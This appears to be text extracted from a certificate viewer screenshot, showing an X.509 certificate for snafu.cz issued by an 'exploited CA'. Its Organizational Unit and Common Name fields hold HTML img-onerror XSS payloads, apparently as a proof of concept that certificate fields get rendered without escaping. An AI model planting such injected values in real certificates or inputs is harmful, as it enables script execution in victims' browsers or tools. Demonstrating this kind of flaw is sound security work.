 snafu.cz<img src=x onerror=alert(2)>
Subject Name
Country CZ
State/Province Prague
Locality Prague
Organization snafu.cz
Organizational Unit foo<img src=x onerror=alert(1)>bar
Common Name snafu.cz<img src=x onerror=alert(2)>
Email Address foo@example.com
Issuer Name
Country CZ
State/Province Stateless
Locality Prague
Organization exploited
Organizational Unit CA
Common Name exploited CA
Email Address ca@exploited.example
Validity
Not Before Tue, 15 Aug 2023 18:39:36 GMT
Not After Fri, 12 Aug 2033 18:39:36 GMT
Subject Alt Names
DNS Name snafu.cz
DNS Name *.snafu.cz